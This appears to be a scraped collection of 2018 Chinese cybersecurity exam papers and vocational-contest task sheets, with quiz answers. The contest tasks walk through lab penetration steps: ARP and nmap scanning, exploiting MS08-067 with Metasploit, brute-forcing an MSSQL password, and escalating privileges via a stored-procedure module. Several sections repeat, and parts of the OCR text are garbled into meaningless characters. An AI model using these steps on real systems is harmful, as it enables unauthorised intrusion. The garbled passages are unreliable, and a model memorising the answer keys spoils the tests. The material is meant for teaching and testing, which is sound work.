2018年全国网络空间安全赛卷及评分标准(含一阶段答案)

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一



2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。

2018年10月自考04751计算机网络安全试题及答案含评分标准

2018年10月自考04751计算机网络安全试题及答案含评分标准2018年10月高等教育自学考试全国统一命题考试计算机网络安全试卷(课程代码04751)本试卷共3页,满分l00分,考试时间l50分钟。

考生答题注意事项:1.本卷所有试题必须在答题卡上作答。

答在试卷上无效,试卷空白处和背面均可作草稿纸。

2.第一部分为选择题。

必须对应试卷上的题号使用2B铅笔将“答题卡”的相应代码涂黑。

3.第二部分为非选择题。

必须注明大、小题号,使用0.5毫米黑色字迹签字笔作答。

4.合理安排答题空间。

超出答题区域无效。

第一部分选择题一、单项选择题:本大题共l5小题。

每小题2分,共30分。

在每小题列出的备选项中只有一项是最符合题目要求的,请将其选出。

1.“攻击者发掘系统的缺陷或安全脆弱性”所描述的网络安全威胁是A.篡改 B.非授权访问C.行为否认 D.旁路控制2.术语RPC的中文含义是A.文件传输协议 B.电子邮件C.远程程序通信规则 D.网络文件系统3.不可否认性服务主要由A .物理层提供 B.网络层提供C.传输层提供 D.应用层提供4.防火墙技术属于A.内外网隔离技术 B.入侵检测技术C .访问控制技术 D.审计技术5.IDEA的中文含义是A.数据传输标准 B.国际数据加密算法C.数据加密标准 D.数字签名算法6.作为加密输入的原始信息的是A.明文 B.密文 C.密钥 D.算法7.DES子密钥产生器的个数为A.2 8.4 C。

8 D.168·从参与电子政务与电子商务的用户实体出发,应用系统常规的安全需求中,保护资源,防止被非法使用和操作属于A.数据完整性需求 B.访闷控制需求C.保密需求 D.不可否认需求9.发生在密钥/证书生命周期取消阶段的是A.密钥备份 B.密钥恢复C.密钥更新 D.密钥历史档案10.为了侵入用屏蔽予网体系结构保护的内部网络,侵袭者必须要通过A·1个路由器 B.2个路由器 C.3个路由器 D.4个路由器11.代理防火墙工作于A·应用层 B.传输层 C.数据链路层 D.物理层12.由新一代的高速网络结合路由与高速交换技术构成的是A.基于主视的入侵检测系统 B.基予网络的入侵检测系统C.混合入侵检测系统 D.基予网关的入侵检测系统13·使用自适应学习技术来提取异常行为的特征,需要对训练数据集进行学习以得出正常的行为模式的检测技术是A.免疫学方法 B.数据挖掘方法C.神经网络 D.基因算法14.检查中断向量的变化主要是检查系统的中断向量表,其备份文件一般为A。

2018年大数据时代的互联网信息安全试题和答案解析(100分)

1.网盘是非常方便的电子资料存储流转工具。

不仅不占用空间,而且在任何电脑上都能访问,下面这些使用网盘的做法中,哪一项会造成个人隐私信息泄露的风险?()(单选题2分)得分:2分C.将所有信息保存在云盘,设置一个复杂的云盘密码,然后将密码信息保存在电脑D 盘的文件夹中2.位置信息和个人隐私之间的关系,以下说法正确的是()(单选题2分)得分:2分C.需要平衡位置服务和隐私的关系,认真学习软件的使用方法,确保位置信息不泄露3.你收到一条10086发来的短信,短信内容是这样的:“尊敬的用户,您好。

您的手机号码实名制认证不通过,请到XXXX网站进行实名制验证,否则您的手机号码将会在24小时之内被停机”,请问,这可能是遇到了什么情况?()(单选题2分)得分:2分D.伪基站诈骗4.我们在日常生活和工作中,为什么需要定期修改电脑、邮箱、网站的各类密码?()(单选题2分)得分:2分D.确保个人数据和隐私安全5.浏览网页时,弹出“最热门的视频聊天室”的页面,遇到这种情况,一般怎么办?()(单选题2分)得分:2分D.弹出的广告页面,风险太大,不应该去点击6.在某电子商务网站购物时,卖家突然说交易出现异常,并推荐处理异常的客服人员。

以下最恰当的做法是?()(单选题2分)得分:2分C.通过电子商务官网上寻找正规的客服电话或联系方式,并进行核实7.重要数据要及时进行(),以防出现意外情况导致数据丢失。

(单选题2分)得分:2分C.备份8.我国计算机信息系统实行()保护。

(单选题2分)得分:2分B.安全等级9.当前网络中的鉴别技术正在快速发展,以前我们主要通过账号密码的方式验证用户身份,现在我们会用到U盾识别、指纹识别、面部识别、虹膜识别等多种鉴别方式。

请问下列哪种说法是正确的。

()(单选题2分)得分:2分C.使用多种鉴别方式比单一的鉴别方式相对安全10.日常上网过程中,下列选项,存在安全风险的行为是?()(单选题2分)得分:2分B.安装盗版的操作系统11.李同学浏览网页时弹出“新版游戏,免费玩,点击就送大礼包”的广告,李同学点了之后发现是个网页游戏,提示:“请安装插件”,请问,这种情况李同学应该怎么办最合适?()(单选题2分)得分:2分B.网页游戏一般是不需要安装插件的,这种情况骗局的可能性非常大,不建议打开12.刘同学喜欢玩网络游戏。

2018年国赛试题分析

2019/7/29

无线

DCWS配置VLAN100为AP管理VLAN,VLAN10、20为业务VLAN,不允许使 用DHCP进行地址分配,使用第一个地址作为AC管理地址、第二个地址作为AP 管理地址,本地转发,AP二层手工注册,启用密码认证,验证密钥为: Net_2018

2019/7/29

路由部分

总部RT1、ISP机房FW-2、分部RT2之间规划使用RIP协议,版 本号为RIP-2,取消自动聚合,在分部RT2上通告SSID FenZhiXX-Internet业务路由;

router rip version 2 no auto-summary network 10.20.255.24 255.255.255.252

telnet 192.168.1.10 用户名:admin 密码:admin

2019/7/29

无线

DCWS配置VLAN100为AP管理VLAN,VLAN10、20为业务VLAN,不允许使 用DHCP进行地址分配,使用第一个地址作为AC管理地址、第二个地址作为AP 管理地址,本地转发,AP二层手工注册,启用密码认证,验证密钥为: Net_2018

2019/7/29

交换部分

PBR策略路由:

class-map s match access-group s

policy-map s class s set ip nexthop 10.20.255.6 exit

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。

2018年网络安全答案

范文范例指导参考2018 年网络安全答案)。

(3.0 分)1.网络日志的种类较多,留存期限不少于(A.一个月三个月B.六个月C.一年D.答对我的答案: C2.《网络安全法》立法的首要目的是()。

(3.0分)保障网络安全A.维护网络空间主权和国家安全、社会公共利益B.保护公民、法人和其他组织的合法权益C.促进经济社会信息化健康发展D.答对 A 我的答案:3.()的攻击原理是伪造受害主机源地址发送连接请求,使受害主机形成自身连接,消耗连接数。

(3.0 分)A.Ping of deathNDC.UDP FloodD.Teardrop我的答案: B 答对4.()是指为防止系统故障或其他安全事件导致数据丢失,而将数据从应用主机的硬盘或阵列复制、存储到其他存储介质。

(3.0分)A.数据分类B.数据备份C.数据加密D.网络日志我的答案: B 答对学习资料整理范文范例指导参考5.在泽莱尼的著作中,与人工智能1.0 相对应的是()。

(3.0分)A.数字B.数据D.才智我的答案: C 答对6.安全信息系统中最重要的安全隐患是()。

(3.0分)A.配置审查B.临时账户管理C.数据安全迁移D.程序恢复我的答案: A 答对7.“导出安全需求”是安全信息系统购买流程中()的具体内容。

(3.0 分)A.需求分析B.市场招标D.系统实施我的答案: A 答对8.下列说法中,不符合《网络安全法》立法过程特点的是()。

(3.0分)A.全国人大常委会主导B.各部门支持协作C.闭门造车D.社会各方面共同参与我的答案: C 答对9.《网络安全法》第五章中规定,下列职责中,责任主体为网络运营者的是()。

(3.0 分)A.统筹网络安全信息收集、分析和通报,统一发布网络安全监测预警信息B.建立健全本行业、本领域的网络安全监测预警和信息通报制度,按照规定报送预警信息C.制定本行业、本领域的网络安全事件应急预案,定期组织演练D.按照省级以上人民政府的要求进行整改,消除隐患学习资料整理范文范例指导参考我的答案: D 答对10.()是指由计算机或者其他信息终端及相关设备组成的按照一定的规则和程序对信息进行收集、存储、传输、交换、处理的系统。



完整版全国自考2018年4月计算机网络安全04751真题及答案

2018年4月高等教育自学考试全国统一命题考试计算机网络安全试卷(课程代码04751)第一部分选择题一、单项选择题:本大题共15小题。

每小题2分,共30分。

在每小题列出的备选项屮只有一项是最符合题目要求的,请将其选出。

1.PPDR模型的安全理论基于A .时间B .空间C・频率D・波形2.电源对用电设备安全的潜在威胁不包括A .脉动B .噪声C .线路短路D .电磁干扰3.计算机机房设计时首先要考虑的问题是A .选址时应避免靠近公共区域B .机房建筑物方圆100m内不能有危险建筑物C .如何减少无关人员进入机房的机会D .电梯和楼梯不能直接进入机房4.关于单钥密码体制,叙述正确的是A .单钥密码体制只可用于数据加密B . DES属于单钥密码体制C •单钥密码体制只可用于消息的认证D . DSA属于单钥密码体制5.RSA算法、A・属于单钥加密算法B・只能用于加密C・可用于数字签名D .安全性不高6.端到端加强A .指对一对用户之间的数据连续地提供保护B・系统的价格昂贵,不易设计、实现和维护C・允许对消息的目的地址进行加密D・不如链路加密和节点加密可靠7.CMIP的中文含义为A .公用管理信息协议B・简单网络管理协议C・文件传输协议D・用户数据报协议8.防火墙的局限性之一体现在A .仅能防止受病毒感染的文件的传输B •不能防止自然或人为的故意破坏C .只能防止本身安全漏洞的威胁D・只能解决来自内部网络的攻击9.配置域名服务器使用的命令为A . pingB . ifconfigC . route D・ dns10.多变量模型扩展了A •平均和标准偏差模型B.操作模型C. Markov处理模型D.阈值检验和分析模型11 .个人防火墙的优点之一是A .运行时不需占用内存、CPU时间等资源B .对公共网络只有一个物理接口C・能够保护网络系统D •不需要额外的硬件资源12•复合型病毒是指A .寄生在磁盘引导区的计算机病毒B •寄生在主引导区的计算机病毒C .寄生在文件屮的计算机病毒D .具有引导型病毒和文件型病毒寄生方式的计算机病毒13.FAT的中文含义为A •主引导记录区B •目录区C文件分配表D.数据区14,恶虐世码通建名种方式传播戟陋疲了扎木马氐网络甥虫U韩功代码0复令型病瞬15.轟盍代玛的主要戋變戕术中•模糊变换技术JW于扎攻击技术吐生存技术c蠡藏技术a检濃技术第二部分非选择题二空目:弟*遛井空,每空2分.共M分.16+ OSI定咒了八沖姑木的安全桃制.包桔▲'加密机制、访何控制机时、数据完螯性机制. 莽射裴换机制*通信愛务盧填充捉制*路由控制和公正机懈・]化整牛卄算枫帕路系焼安全的前提是.A貲全.is. %计敢据表明,机房制度粽过規崖范固时,每舟裔ior. if算机的可揺性下降血歸.I驰当歹在制害冲突时,单纯采用消息认证技术就无怯解捉纠㈱,这时捕婆措助于也技术来嵋助透行更膏效的消息认证.2①于人防火握产品对应用程序MH&隔控剧的方式有允许惋问、血和两塔访何时询何三科.E1 •异常検测是按据梗用若的行为或二的正常程度来判断是否人侵•而不依籟于具体行対是否出現来栓鬧.22+M于ICMP响应裁折探擱技术的操怖理址棵蘭工具是負・F3.计算机病毒艮播编制或看從计算机程序中插人的破踩计算机功能或舌戟坏戴据,形晌计算机槌用’并性的-组计算机指令匪者程序代硼・24. UDP麴口扫描是変送一▲—宇节的UDP信息包到目标计算机的各个常口 *若牧韵一于ICMP«口不可达的回应呗ij董示谏UD卩端口足关团的*冇.网墻信息安全的睛本问題是可用性*保帶件、窕粮性*可控性和一全奪星素。



ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷十

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷十一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. MSSQL数据库渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.在本地PC渗透测试平台BT5中使用zenmap工具扫描服务器场景server2003所在网段(例如:172.16.101.0/24)范围内存活的主机IP地址和指定开放的1433、3306、80端口。

并将该操作使用的命令中必须要使用的字符串作为FLAG提交;(10分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行系统服务及版本扫描渗透测试,并将该操作显示结果中数据库服务对应的服务端口信息作为FLAG提交;(10分)3.在本地PC渗透测试平台BT5中使用MSF中模块对其爆破,使用search 命令,并将扫描弱口令模块的名称作为FLAG提交;(10分)4.在上一题的基础上使用命令调用该模块,并查看需要配置的信息(使用show options命令),将回显中需要配置的目标地址,密码使用的猜解字典,线程,账户配置参数的字段作为FLAG提交(之间以英文逗号分隔,例hello,test,..,..);(10分)5.在msf模块中配置目标靶机IP地址,将配置命令中的前两个单词作为FLAG提交;(10分)6.在msf模块中指定密码字典,字典路径为/root/2.txt爆破获取密码并将得到的密码作为FLAG提交;(14分)7.在msf模块中切换新的渗透模块,对服务器场景server2003进行数据库服务扩展存储过程进行利用,将调用该模块的命令作为FLAG提交;(14分)8.在上一题的基础上,使用第6题获取到的密码并进行提权,同时使用show options命令查看需要的配置,并配置CMD参数来查看系统用户,将配置的命令作为FLAG提交;(14分)9.在利用msf模块获取系统权限并查看目标系统的异常(黑客)用户,并将该用户作为FLAG提交。

全国自考2018年4月计算机网络安全04751真题及答案

2018年4月高等教育自学考试全国统一命题考试计算机网络安全试卷(课程代码04751)第一部分选择题近是最符合题一、单项选择题:本大题共15小题。

每小题2分,共30分。

在每小题列出的备选项中只有目要求的,请将其选出。

1. PPDR莫型的安全理论基于A •时间B •空间C •频率D •波形2•电源对用电设备安全的潜在威胁不包括A .脉动B .噪声C .线路短路D .电磁干扰3.计算机机房设计时首先要考虑的问题是A •选址时应避免靠近公共区域B .机房建筑物方圆100m内不能有危险建筑物C .如何减少无关人员进入机房的机会D .电梯和楼梯不能直接进入机房4.关于单钥密码体制,叙述正确的是A .单钥密码体制只可用于数据加密B . DES属于单钥密码体制C .单钥密码体制只可用于消息的认证D . DSA属于单钥密码体制5. RSA算法、A .属于单钥加密算法B .只能用于加密C .可用于数字签名D .安全性不高6 .端到端加强A .指对一对用户之间的数据连续地提供保护B .系统的价格昂贵,不易设计、实现和维护C .允许对消息的目的地址进行加密D .不如链路加密和节点加密可靠7.CMIP的中文含义为A .公用管理信息协议B .简单网络管理协议C .文件传输协议D .用户数据报协议8.防火墙的局限性之一体现在A .仅能防止受病毒感染的文件的传输B .不能防止自然或人为的故意破坏C .只能防止本身安全漏洞的威胁D .只能解决来自内部网络的攻击9.配置域名服务器使用的命令为A . pingB . ifconfigC . route D.dns10.多变量模型扩展了A .平均和标准偏差模型 B.操作模型C. Markov处理模型D.阈值检验和分析模型11.个人防火墙的优点之一是A .运行时不需占用内存、CPU时间等资源B .对公共网络只有一个物理接口C .能够保护网络系统D .不需要额外的硬件资源12 .复合型病毒是指A .寄生在磁盘引导区的计算机病毒B •寄生在主引导区的计算机病毒C •寄生在文件中的计算机病毒D •具有引导型病毒和文件型病毒寄生方式的计算机病毒13.FAT的中文含义为A •主引导记录区B •目录区C文件分配表 D. 数据区14,題意松码通过窑种方式传播就形成了扎木马H网烙)■虫C移胡代码D■逐令型病赤15,恶惹牝码的主要关锻技术中,模詡变换技术属于扎攻击技术B生存技术UBS繽技术D■輕测技术第二部分非选择题二•境密聽;本大豔共怦空,毎空[分、共加分@1乩OS[定文了八种基本的安全机制、包括盘、加密机制、访问控制机制、数擴完整性机制* 鉴刹交换机制、通信些备渕填充机制、路由控制和舍正机制•1兀整牛计界机殆培蒸赣安全的朗提是_△.安全.!&统+|■歎据表期’机闵SB度脛过规定柜圉时,每升肓算机的可靠性下降▲虬19.黑存柱利害冲宪时,单纯采用消息认旺拽术就无洙解涣掰酚,这时需宴借助于▲技术辜辑助进行更有歿的誚息认证。

2018年度大数据时代的互联网信息安全考试及答案(1)

1.下列选项中,最容易遭受来自境外的网络攻击的是:( )(2.0分)A.新闻门户网站B.电子商务网站C.掌握科研命脉的机构D.大型专业论坛我的答案:C√答对2.大数据时代,数据使用的关键是:( )(2.0分)A.数据收集B.数据存储C.数据分析D.数据再利用我的答案:D√答对3.大数据应用需依托的新技术有:( )(2.0分)A.大规模存储与计算B.数据分析处理C.智能化D.三个选项都是我的答案:A×答错4.下列关于计算机木马的说法错误的是:( )(2.0分)A.Word文档也会感染木马B.尽量访问知名网站能减少感染木马的概率C.杀毒软件对防止木马病毒泛滥具有重要作用D.只要不访问互联网,就能避免受到木马侵害我的答案:D√答对5.2014年2月,我国成立了(),习近平总书记担任领导小组组长。

(2.0分)A.中央网络技术和信息化领导小组B.中央网络安全和信息化领导小组C.中央网络安全和信息技术领导小组D.中央网络信息和安全领导小组我的答案:B√答对6.网络安全与信息化领导小组成立的时间是:( )(2.0分)A.2012B.2013C.2014D.2015我的答案:C√答对7.习近平总书记曾指出,没有()就没有国家安全,没有信息化就没有现代化。

(2.0分)A.互联网B.基础网络C.网络安全D.信息安全我的答案:C√答对8.以下哪个选项是目前利用大数据分析技术无法进行有效支持的?( )(2.0分)A.新型病毒的分析判断B.天气情况预测C.个人消费习惯分析及预测D.精确预测股票价格我的答案:D√答对9.下列错误的是:( )(2.0分)A.网络时代,隐私权的保护受到较大冲击B.虽然网络世界不同于现实世界,但也需要保护个人隐私C.由于网络是虚拟世界,所以在网上不需要保护个人的隐私D.可以借助法律来保护网络隐私权我的答案:B×答错10.王先生近期收到了一封电子邮件,发件人显示是某同事,但该邮件十分可疑,没有任何与工作相关内容,邮件中带有一个陌生的网站链接,要求他访问并使用真实姓名注册,这可能属于哪种攻击手段?( )(2.0分)A.缓冲区溢出攻击B.钓鱼攻击C.水坑攻击D.DDOS攻击我的答案:B√答对11.以下对网络空间的看法,正确的是:( )(2.0分)A.网络空间是虚拟空间,不需要法律B.网络空间是一个无国界的空间,不受一国法律约束C.网络空间与现实空间分离,现实中的法律不适用于网络空间D.网络空间虽然与现实空间不同,但同样需要法律我的答案:D√答对12.棱镜计划(PRISM)是一项由()自2007年起开始实施的绝密电子监听计划(2.0分)A.美国国家安全局B.美国天平洋舰队C.美国联邦法院D.美国驻华大使馆我的答案:A√答对13.通过电脑病毒甚至可以对核电站、水电站进行攻击导致其无法正常运转,对这一说法你认为以下哪个选项是准确的?( )(2.0分)A.理论上可行,但没有实际发生过B.病毒只能对电脑攻击,无法对物理环境造成影响C.不认为能做到,危言耸听D.绝对可行,已有在现实中实际发生的案例我的答案:A×答错14.在连接互联网的计算机上()处理、存储涉及国家秘密和企业秘密信息。

2018年网络安全试题及答案

2018年网络安全试题及答案第一篇:2018年网络安全试题及答案2018年网络安全试题及答案1.在我国的立法体系结构中,行政法规是由()发布的。

(单选题3分)A.全国人大及其常委会 B.国务院C.地方人大及其常委会D.地方人民政府2.在泽莱尼的著作中,它将()放在了最高层。

(单选题3分)A.数字 B.数据 C.知识 D.才智3.信息安全管理要求ISO/IEC27001的前身是()的BS7799标准。

(单选题3分)分:3分o o o o • o o o o • o o o o • o o o o •得分:3分得分:3分得A.英国 B.美国 C.德国 D.日本4.安全信息系统中最重要的安全隐患是()。

(单选题3分)A.配置审查 B.临时账户管理 C.数据安全迁移 D.程序恢复得分:3分• o o o o • o o o o • o o o o • o o o o • o 5.信息安全管理针对的对象是()。

(单选题3分)A.组织的金融资产B.组织的信息资产 C.组织的人员资产 D.组织的实物资产得分:3分6.《网络安全法》开始施行的时间是()。

(单选题3分)A.2016年11月7日B.2016年12月27日C.2017年6月1日D.2017年7月6日得分:0分7.中央网络安全和信息化领导小组的组长是()。

(单选题3分)A.习近平B.李克强C.刘云山D.周小川得分:3分8.《网络安全法》是以第()号主席令的方式发布的。

(单选题3分)A.三十四 B.四十二 C.四十三 D.五十三9.《网络安全法》立法的首要目的是()。

(单选题3分)A.保障网络安全得分:3分得分:3分 o o o • B.维护网络空间主权和国家安全、社会公共利益C.保护公民、法人和其他组织的合法权益D.促进经济社会信息化健康发展10.《网络安全法》第五十九条规定,网络运营者不履行网络安全保护义务的,最多处以()罚款。

(单选题3分)得分:3分o o o o • o o o o • o o o o • A.五万元 B.十万元 C.五十万元 D.一百万元11.信息收集与分析的防范措施包括()。

江苏省2018年度中职组网络空间安全赛项样题及答案

2018年度全国职业技能大赛中职组“网络空间安全”赛项江苏省竞赛任务书(样题)一、竞赛时间9:00-12:00,共计3小时。

